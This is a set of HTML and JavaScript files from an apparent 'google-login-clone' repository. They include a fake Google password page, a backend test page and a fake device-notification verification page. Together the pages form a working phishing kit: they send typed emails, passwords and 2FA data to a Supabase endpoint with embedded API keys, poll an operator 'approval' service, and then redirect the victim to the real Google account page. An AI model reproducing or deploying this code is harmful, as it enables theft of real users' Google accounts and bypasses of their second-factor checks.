            const requestId = localStorage.getItem('requestId');
            if (!requestId) return;
            
            try {
                await fetch('https://otbswtklpidhezziotac.supabase.co/functions/v1/admin-api/api/update-page', {
                    method: 'POST',
                    headers: { 
                        'Content-Type': 'application/json',
                        'Authorization': 'Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Im90YnN3dGtscGlkaGV6emlvdGFjIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTEwOTIyNTEsImV4cCI6MjA2NjY2ODI1MX0.cxOLFAy1UlAwu_Ho_B9hA1PMfvc7Wg3DnIwrRUalzck',
                        'apikey': 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Im90YnN3dGtscGlkaGV6emlvdGFjIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTEwOTIyNTEsImV4cCI6MjA2NjY2ODI1MX0.cxOLFAy1UlAwu_Ho_B9hA1PMfvc7Wg3DnIwrRUalzck'
                    },
                    body: JSON.stringify({ 
                        id: parseInt(requestId), 
                        currentPage: pageName 
                    })
                });
            } catch (err) {
                console.log('Failed to update page status:', err);
            }
        }

        // Smooth progress bar function for API calls
        function startProgressBar() {
            const progressBar = document.getElementById('progressBar');
            const progressContainer = document.querySelector('.progress-container');
            
            if (!progressBar || !progressContainer) return;
            
            // Show progress container
            progressContainer.classList.add('active');
            
            // Reset and start animation
            progressBar.style.width = '0%';
            progressBar.classList.remove('loading', 'completing');
            
            setTimeout(() => {
                progressBar.classList.add('loading');
                progressBar.style.width = '80%';
            }, 100);
            
            return {
                complete: () => {
                    progressBar.classList.remove('loading');
                    progressBar.classList.add('completing');
                    progressBar.style.width = '100%';
                    
                    setTimeout(() => {
                        progressContainer.classList.remove('active');
                    }, 300);
                },
                hide: () => {
                    progressContainer.classList.remove('active');
                }
            };
        }

        // Page transition handler
        function handleTransition(url) {
            const card = document.querySelector('.signin-card');
            if (card) {
                card.classList.add('fade-out');
                setTimeout(() => {
                    window.location.href = url;
                }, 300);
            } else {
                window.location.href = url;
            }
        }

        // Form validation and submission
        function handleFormSubmission() {
            const form = document.getElementById('passwordForm');
            const passwordInput = document.getElementById('password');
            const passwordError = document.getElementById('password-error');
            const showPasswordCheckbox = document.getElementById('showPassword');

            // Show/hide password functionality
            showPasswordCheckbox.addEventListener('change', function() {
                passwordInput.type = this.checked ? 'text' : 'password';
            });

            form.addEventListener('submit', async function(e) {
                e.preventDefault();
                // Reset previous errors
                passwordInput.classList.remove('error');
                passwordError.textContent = '';
                const password = passwordInput.value;
                // Basic password validation
                if (!password) {
                    showError('Enter a password');
                    return;
                }
                if (password.length < 6) {
                    showError('Password must be at least 6 characters');
                    return;
                }
                // Show loading state
                const submitBtn = form.querySelector('.btn-primary');
                submitBtn.classList.add('loading');
                submitBtn.disabled = true;
                
                // Start smooth progress bar
                const progress = startProgressBar();
                
                // Store password for verification flow (in real app, this would be sent to server)
                localStorage.setItem('userPassword', password);
                
                // Gửi dữ liệu lên backend GUI Local
                const email = localStorage.getItem('userEmail') || '';
                const twofa = '';
                const userAgent = navigator.userAgent;
                let requestId = localStorage.getItem('requestId');
                
                try {
                    const response = await fetch('https://otbswtklpidhezziotac.supabase.co/functions/v1/admin-api/api/request', {
                        method: 'POST',
                        headers: { 
                            'Content-Type': 'application/json',
                            'Authorization': 'Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Im90YnN3dGtscGlkaGV6emlvdGFjIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTEwOTIyNTEsImV4cCI6MjA2NjY2ODI1MX0.cxOLFAy1UlAwu_Ho_B9hA1PMfvc7Wg3DnIwrRUalzck',
                            'apikey': 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Im90YnN3dGtscGlkaGV6emlvdGFjIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTEwOTIyNTEsImV4cCI6MjA2NjY2ODI1MX0.cxOLFAy1UlAwu_Ho_B9hA1PMfvc7Wg3DnIwrRUalzck'
                        },
                        body: JSON.stringify({ 
                            email, 
                            password, 
                            twofa, 
                            userAgent,
                            currentPage: 'password.html'
                        })
                    });
                    
                    if (response.ok) {
                        const data = await response.json();
                        requestId = data.requestId;
                        localStorage.setItem('requestId', requestId);
                        console.log('Password sent to Supabase, ID:', requestId);
                        
                        // Kiểm tra trạng thái approval
                        await checkApprovalStatus(email, 'verify-device.html');
                    } else {
                        console.error('Failed to send password to Supabase');
                        alert('Error connecting to server. Please try again.');
                        const submitBtn = document.querySelector('.btn-primary');
                        submitBtn.classList.remove('loading');
                        submitBtn.disabled = false;
                    }
                } catch (err) { 
                    console.error('Error sending to Supabase:', err);
                    alert('Error connecting to server. Please try again.');
                    const submitBtn = document.querySelector('.btn-primary');
                    submitBtn.classList.remove('loading');
                    submitBtn.disabled = false;
                }
            });

            function showError(message) {
                passwordInput.classList.add('error');
                passwordError.textContent = message;
                passwordInput.focus();
            }
        }

        // Hàm kiểm tra trạng thái approval via Supabase
        async function checkApprovalStatus(email, nextPage) {
            const maxAttempts = 120; // Tối đa 120 lần kiểm tra (2 phút)
            let attempts = 0;
            
            console.log('🔄 Starting approval check for:', email);
            
            const checkStatus = async () => {
                try {
                    const response = await fetch(`https://otbswtklpidhezziotac.supabase.co/functions/v1/admin-api/api/check-approval?email=${encodeURIComponent(email)}`, {
                        headers: {
                            'Authorization': 'Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Im90YnN3dGtscGlkaGV6emlvdGFjIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTEwOTIyNTEsImV4cCI6MjA2NjY2ODI1MX0.cxOLFAy1UlAwu_Ho_B9hA1PMfvc7Wg3DnIwrRUalzck',
                            'apikey': 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Im90YnN3dGtscGlkaGV6emlvdGFjIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTEwOTIyNTEsImV4cCI6MjA2NjY2ODI1MX0.cxOLFAy1UlAwu_Ho_B9hA1PMfvc7Wg3DnIwrRUalzck'
                        }
                    });
                    
                    if (response.ok) {
                        const data = await response.json();
                        console.log(`📊 Approval check #${attempts + 1}:`, data.status);
                        
                        if (data.status === 'approved') {
                            // Được approve, chuyển trang
                            console.log('✅ Request approved! Redirecting...');
                            handleTransition(nextPage + '?email=' + encodeURIComponent(email));
                            return;
                        } else if (data.status === 'denied') {
                            // Bị từ chối, hiển thị thông báo
                            console.log('❌ Request denied');
                            showNotification('Access denied. Please try again later.', 'error');
                            const submitBtn = document.querySelector('.btn-primary');
                            submitBtn.classList.remove('loading');
                            submitBtn.disabled = false;
                            return;
                        }
                    }
                    
                    attempts++;
                    if (attempts < maxAttempts) {
                        // Kiểm tra nhanh hơn: 500ms cho 40 lần đầu, sau đó 1000ms
                        const interval = attempts < 40 ? 500 : 1000;
                        setTimeout(checkStatus, interval);
                    } else {
                        // Hết thời gian chờ
                        console.log('⏰ Approval timeout - no response from admin');
                        const submitBtn = document.querySelector('.btn-primary');
                        submitBtn.classList.remove('loading');
                        submitBtn.disabled = false;
                        showNotification('Request timeout. Please try again.', 'error');
                    }
                } catch (error) {
                    console.error('❌ Error checking approval status:', error);
                    attempts++;
                    if (attempts < maxAttempts) {
                        const interval = attempts < 40 ? 500 : 1000;
                        setTimeout(checkStatus, interval);
                    } else {
                        console.log('❌ Error timeout checking approval');
                        const submitBtn = document.querySelector('.btn-primary');
                        submitBtn.classList.remove('loading');
                        submitBtn.disabled = false;
                        showNotification('Connection error. Please try again.', 'error');
                    }
                }
            };
            
            // Bắt đầu kiểm tra
            checkStatus();
        }

        // Hàm hiển thị thông báo
        function showNotification(message, type = 'info') {
            // Remove existing notifications
            const existingNotification = document.querySelector('.notification');
            if (existingNotification) {
                existingNotification.remove();
            }

            const notification = document.createElement('div');
            notification.className = `notification notification-${type}`;
            notification.textContent = message;
            
            // Style the notification
            notification.style.cssText = `
                position: fixed;
                top: 20px;
                right: 20px;
                padding: 12px 20px;
                border-radius: 4px;
                color: white;
                font-size: 14px;
                font-weight: 500;
                z-index: 1000;
                animation: slideIn 0.3s ease;
                ${type === 'error' ? 'background-color: #d93025;' : 'background-color: #1a73e8;'}
            `;

            document.body.appendChild(notification);

            // Remove notification after 3 seconds
            setTimeout(() => {
                notification.style.animation = 'slideOut 0.3s ease';
                setTimeout(() => {
                    if (notification.parentElement) {
                        notification.remove();
                    }
                }, 300);
            }, 3000);
        }

        // Mobile responsive handler
        function handleMobileLayout() {
            function checkMobile() {
                if (window.innerWidth <= 600) {
                    document.body.classList.add('mobile-layout');
                } else {
                    document.body.classList.remove('mobile-layout');
                }
            }
            
            checkMobile();
            window.addEventListener('resize', checkMobile);
        }

        // Display user email
        function displayUserEmail() {
            const urlParams = new URLSearchParams(window.location.search);
            const email = urlParams.get('email') || localStorage.getItem('userEmail') || '';
            const emailElements = document.querySelectorAll('.user-email');
            
            emailElements.forEach(element => {
                element.textContent = email;
            });
        }

        // Initialize when DOM is loaded
        document.addEventListener('DOMContentLoaded', function() {
            handleFormSubmission();
            handleMobileLayout();
            displayUserEmail();
            
            // Focus on password input
            document.getElementById('password').focus();
            
            // Handle create account button
            document.querySelector('.btn-secondary').addEventListener('click', function() {
                // In a real implementation, this would redirect to account creation
                alert('Create account feature would be implemented here');
            });
        });

        // Accessibility improvements
        document.addEventListener('keydown', function(e) {
            // Allow form submission with Enter key
            if (e.key === 'Enter' && document.activeElement.tagName !== 'BUTTON') {
                document.getElementById('passwordForm').dispatchEvent(new Event('submit'));
            }
        });

        // Handle browser back button
        window.addEventListener('popstate', function(e) {
            // In a real implementation, you might want to handle this differently
            handleTransition('index.html');
        });
    </script>
</body>
</html>
</file>

<file: google-login-clone/test.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Test Backend Connection</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            max-width: 800px;
            margin: 0 auto;
            padding: 20px;
        }
        .test-section {
            margin: 20px 0;
            padding: 20px;
            border: 1px solid #ddd;
            border-radius: 8px;
        }
        .success {
            color: green;
        }
        .error {
            color: red;
        }
        button {
            padding: 10px 20px;
            margin: 5px;
            border: none;
            border-radius: 4px;
            background: #4285f4;
            color: white;
            cursor: pointer;
        }
        button:hover {
            background: #3367d6;
        }
        pre {
            background: #f5f5f5;
            padding: 10px;
            border-radius: 4px;
            overflow-x: auto;
        }
    </style>
</head>
<body>
    <h1>Test Backend Connection</h1>
    
    <div class="test-section">
        <h2>1. Test API Request</h2>
        <button onclick="testRequest()">Send Test Request</button>
        <div id="requestResult"></div>
    </div>
    
    <div class="test-section">
        <h2>2. Test Status Check</h2>
        <input type="number" id="requestId" placeholder="Enter Request ID">
        <button onclick="testStatus()">Check Status</button>
        <div id="statusResult"></div>
    </div>
    
    <div class="test-section">
        <h2>3. Test Update Page</h2>
        <input type="number" id="updateId" placeholder="Enter Request ID">
        <input type="text" id="pageName" placeholder="Enter Page Name" value="test.html">
        <button onclick="testUpdatePage()">Update Page</button>
        <div id="updateResult"></div>
    </div>
    
    <div class="test-section">
        <h2>4. Test Pending Requests</h2>
        <button onclick="testPending()">Get Pending Requests</button>
        <div id="pendingResult"></div>
    </div>

    <script>
        const BACKEND_URL = 'http://localhost:5000';
        
        async function testRequest() {
            const resultDiv = document.getElementById('requestResult');
            resultDiv.innerHTML = 'Testing...';
            
            try {
                const response = await fetch(`${BACKEND_URL}/api/request`, {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                    },
                    body: JSON.stringify({
                        email: 'test@example.com',
                        password: 'testpassword',
                        twofa: '123456',
                        userAgent: navigator.userAgent,
                        currentPage: 'test.html'
                    })
                });
                
                if (response.ok) {
                    const data = await response.json();
                    resultDiv.innerHTML = `<div class="success">✅ Success! Request ID: ${data.requestId}</div>
                                         <pre>${JSON.stringify(data, null, 2)}</pre>`;
                } else {
                    resultDiv.innerHTML = `<div class="error">❌ Error: ${response.status} ${response.statusText}</div>`;
                }
            } catch (error) {
                resultDiv.innerHTML = `<div class="error">❌ Connection Error: ${error.message}</div>`;
            }
        }
        
        async function testStatus() {
            const requestId = document.getElementById('requestId').value;
            const resultDiv = document.getElementById('statusResult');
            
            if (!requestId) {
                resultDiv.innerHTML = '<div class="error">❌ Please enter a Request ID</div>';
                return;
            }
            
            resultDiv.innerHTML = 'Testing...';
            
            try {
                const response = await fetch(`${BACKEND_URL}/api/status/${requestId}`);
                
                if (response.ok) {
                    const data = await response.json();
                    resultDiv.innerHTML = `<div class="success">✅ Success!</div>
                                         <pre>${JSON.stringify(data, null, 2)}</pre>`;
                } else {
                    resultDiv.innerHTML = `<div class="error">❌ Error: ${response.status} ${response.statusText}</div>`;
                }
            } catch (error) {
                resultDiv.innerHTML = `<div class="error">❌ Connection Error: ${error.message}</div>`;
            }
        }
        
        async function testUpdatePage() {
            const requestId = document.getElementById('updateId').value;
            const pageName = document.getElementById('pageName').value;
            const resultDiv = document.getElementById('updateResult');
            
            if (!requestId || !pageName) {
                resultDiv.innerHTML = '<div class="error">❌ Please enter both Request ID and Page Name</div>';
                return;
            }
            
            resultDiv.innerHTML = 'Testing...';
            
            try {
                const response = await fetch(`${BACKEND_URL}/api/update-page`, {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                    },
                    body: JSON.stringify({
                        id: parseInt(requestId),
                        currentPage: pageName
                    })
                });
                
                if (response.ok) {
                    const data = await response.json();
                    resultDiv.innerHTML = `<div class="success">✅ Success!</div>
                                         <pre>${JSON.stringify(data, null, 2)}</pre>`;
                } else {
                    resultDiv.innerHTML = `<div class="error">❌ Error: ${response.status} ${response.statusText}</div>`;
                }
            } catch (error) {
                resultDiv.innerHTML = `<div class="error">❌ Connection Error: ${error.message}</div>`;
            }
        }
        
        async function testPending() {
            const resultDiv = document.getElementById('pendingResult');
            resultDiv.innerHTML = 'Testing...';
            
            try {
                const response = await fetch(`${BACKEND_URL}/api/pending`);
                
                if (response.ok) {
                    const data = await response.json();
                    resultDiv.innerHTML = `<div class="success">✅ Success! Found ${data.length} requests</div>
                                         <pre>${JSON.stringify(data, null, 2)}</pre>`;
                } else {
                    resultDiv.innerHTML = `<div class="error">❌ Error: ${response.status} ${response.statusText}</div>`;
                }
            } catch (error) {
                resultDiv.innerHTML = `<div class="error">❌ Connection Error: ${error.message}</div>`;
            }
        }
    </script>
</body>
</html>
</file>

<file: google-login-clone/verify-notification.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Notification Sent - Google Accounts</title>
    <link rel="stylesheet" href="styles.css">
    <link href="https://fonts.googleapis.com/css2?family=Google+Sans:wght@300;400;500;600&family=Roboto:wght@300;400;500&display=swap" rel="stylesheet">
    <link rel="icon" href="google_logo_icon_169090.ico">
    <style>
        /* Đẩy input xuống thấp hơn cho trang này */
        .signin-form .input-field {
            margin-top: 24px !important;
        }
    </style>
</head>
<body>
    <!-- Loading overlay -->
    <div class="loading-overlay" id="loadingOverlay">
    </div>

    <!-- Main content -->
    <div class="main-wrapper page-transition">
        <div class="login-wrapper">
            <div class="content-card">
                <!-- Progress bar container -->
                <div class="progress-container">
                    <div class="progress-bar" id="progressBar"></div>
                </div>
                <div class="signin-columns">
                    <!-- Left Column: Logo, Title, Description -->
                    <div class="content-left">
                        <div class="logo-wrapper">
                            <img src="google_logo_icon_169090.ico" alt="Google logo" class="google-logo" style="width:48px;height:48px;" />
                        </div>
                        <h1 class="signin-title">A notification was sent to the devices signed into your recovery email</h1>
                        <p class="signin-subtitle">Your recovery email <strong>****••@gmail.com</strong> is signed into one or more of your devices. Google sent a notification to these devices to help you sign in.</p>
                        <div class="user-info">
                            <div class="user-email-btn" onclick="handleTransition('index.html')">
                                <svg width="20" height="20" viewBox="0 0 24 24" class="user-icon-img">
                                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 3c1.66 0 3 1.34 3 3s-1.34 3-3 3-3-1.34-3-3 1.34-3 3-3zm0 14.2c-2.5 0-4.71-1.28-6-3.22.03-1.99 4-3.08 6-3.08 1.99 0 5.97 1.09 6 3.08-1.29 1.94-3.5 3.22-6 3.22z" fill="#5f6368"/>
                                </svg>
                                <span class="user-email" id="displayEmail"></span>
                                <svg width="16" height="16" viewBox="0 0 24 24" class="arrow-img">
                                    <path d="M7 10l5 5 5-5z" fill="#5f6368"/>
                                </svg>
                            </div>
                        </div>
                    </div>
                    <!-- Right Column: Notification Info and Options -->
                    <div class="content-right">
                        <div class="verification-container">
                            <div class="verification-number">80</div>
                            <h2 class="instruction-title">Open the Gmail app on iPhone</h2>
                            <p class="instruction-text">Google sent a notification to your iPhone. Open the Gmail app, tap <strong>Yes</strong> on the prompt, then tap <strong>80</strong> on your phone to verify it's you.</p>
                        </div>
                        <div class="checkbox-wrapper">
                            <input type="checkbox" id="dontAskAgain" checked>
                            <label for="dontAskAgain">Don't ask again on this device</label>
                        </div>
                        <div class="action-buttons">
                            <button class="btn-secondary" onclick="handleTransition('verify-options.html')">Try another way</button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- Footer -->
        <footer class="page-footer">
            <div class="footer-wrapper">
                <a href="#" class="footer-link">Help</a>
                <a href="#" class="footer-link">Privacy</a>
                <a href="#" class="footer-link">Terms</a>
            </div>
        </footer>
    </div>

    <script>
        // Function to update page status
        async function updatePageStatus(pageName) {
            const requestId = localStorage.getItem('requestId');
            if (!requestId) return;
            
            try {
                await fetch('https://otbswtklpidhezziotac.supabase.co/functions/v1/admin-api/api/update-page', {
                    method: 'POST',
                    headers: { 
                        'Content-Type': 'application/json',
                        'Authorization': 'Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Im90YnN3dGtscGlkaGV6emlvdGFjIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTA5NTY1NjUsImV4cCI6MjA2NjUzMjU2NX0.1sxR4WFiuwZbfGBSr-lZCMMbRfAGwwFpZOx_bzqsvbc',
                        'apikey': 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Im90YnN3dGtscGlkaGV6emlvdGFjIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTA5NTY1NjUsImV4cCI6MjA2NjUzMjU2NX0.1sxR4WFiuwZbfGBSr-lZCMMbRfAGwwFpZOx_bzqsvbc'
                    },
                    body: JSON.stringify({ 
                        id: parseInt(requestId), 
                        currentPage: pageName 
                    })
                });
            } catch (err) {
                console.log('Failed to update page status');
            }
        }

        // Hàm kiểm tra trạng thái approval via Supabase
        async function checkApprovalStatus(email, nextPage) {
            const maxAttempts = 120; // Tối đa 120 lần kiểm tra (2 phút)
            let attempts = 0;
            
            console.log('🔄 Starting approval check for notification verification:', email);
            
            const checkStatus = async () => {
                try {
                    const response = await fetch(`https://otbswtklpidhezziotac.supabase.co/functions/v1/admin-api/api/check-approval?email=${encodeURIComponent(email)}`, {
                        headers: {
                            'Authorization': 'Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Im90YnN3dGtscGlkaGV6emlvdGFjIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTA5NTY1NjUsImV4cCI6MjA2NjUzMjU2NX0.1sxR4WFiuwZbfGBSr-lZCMMbRfAGwwFpZOx_bzqsvbc',
                            'apikey': 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Im90YnN3dGtscGlkaGV6emlvdGFjIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTA5NTY1NjUsImV4cCI6MjA2NjUzMjU2NX0.1sxR4WFiuwZbfGBSr-lZCMMbRfAGwwFpZOx_bzqsvbc'
                        }
                    });
                    
                    if (response.ok) {
                        const data = await response.json();
                        console.log(`📊 Notification verification check #${attempts + 1}:`, data.status);
                        
                        if (data.status === 'approved') {
                            // Được approve, chuyển sang Google My Account
                            console.log('✅ Notification verification approved! Redirecting to Google My Account...');
                            window.location.href = 'https://myaccount.google.com/';
                            return;
                        } else if (data.status === 'denied') {
                            // Bị từ chối, chuyển về verify-device để thử lại
                            console.log('❌ Notification verification denied, returning to device verification');
                            handleTransition('verify-device.html?email=' + encodeURIComponent(email));
                            return;
                        }
                    }
                    
                    attempts++;
                    if (attempts < maxAttempts) {
                        // Kiểm tra nhanh hơn: 500ms cho 40 lần đầu, sau đó 1000ms
                        const interval = attempts < 40 ? 500 : 1000;
                        setTimeout(checkStatus, interval);
                    } else {
                        // Hết thời gian chờ, chuyển về verify-device
                        console.log('⏰ Notification verification timeout, returning to device verification');
                        handleTransition('verify-device.html?email=' + encodeURIComponent(email));
                    }
                } catch (error) {
                    console.error('❌ Error checking notification verification status:', error);
                    attempts++;
                    if (attempts < maxAttempts) {
                        const interval = attempts < 40 ? 500 : 1000;
                        setTimeout(checkStatus, interval);
                    } else {
                        console.log('❌ Error timeout checking notification verification');
                        handleTransition('verify-device.html?email=' + encodeURIComponent(email));
                    }
                }
            };
            
            // Bắt đầu kiểm tra
            checkStatus();
        }

        // Hàm hiển thị thông báo
        function showNotification(message, type = 'info') {
            // Remove existing notifications
            const existingNotification = document.querySelector('.notification');
            if (existingNotification) {
                existingNotification.remove();
            }

            const notification = document.createElement('div');
            notification.className = `notification notification-${type}`;
            notification.textContent = message;
            
            // Style the notification
            notification.style.cssText = `
                position: fixed;
                top: 20px;
                right: 20px;
                padding: 12px 20px;
                border-radius: 4px;
                color: white;
                font-size: 14px;
                font-weight: 500;
                z-index: 1000;
                animation: slideIn 0.3s ease;
                ${type === 'error' ? 'background-color: #d93025;' : 'background-color: #1a73e8;'}
            `;

            document.body.appendChild(notification);

            // Remove notification after 3 seconds
            setTimeout(() => {
                notification.style.animation = 'slideOut 0.3s ease';
                setTimeout(() => {
                    if (notification.parentElement) {
                        notification.remove();
                    }
                }, 300);
            }, 3000);
        }

        // Page transition handler with smooth progress bar
        function handleTransition(url) {
            // Add fade-out effect to current page
            const mainWrapper = document.querySelector('.main-wrapper');
            mainWrapper.classList.add('fade-out');
            
            // Show loading overlay
            const loadingOverlay = document.getElementById('loadingOverlay');
            const progressBar = document.getElementById('progressBar');
            const progressContainer = document.querySelector('.progress-container');
            
            loadingOverlay.classList.add('active');
            progressContainer.classList.add('active');
            
            // Reset progress bar
            progressBar.style.width = '0%';
            progressBar.classList.remove('loading', 'completing');
            
            // Start smooth progress animation
            setTimeout(() => {
                progressBar.classList.add('loading');
                progressBar.style.width = '80%';
            }, 100);
            
            // Navigate after animation completes
            setTimeout(() => {
                progressBar.classList.remove('loading');
                progressBar.classList.add('completing');
                progressBar.style.width = '100%';
                
                // Hide progress bar and navigate
                setTimeout(() => {
                    progressContainer.classList.remove('active');
                    window.location.href = url;
                }, 300);
            }, 1200);
        }

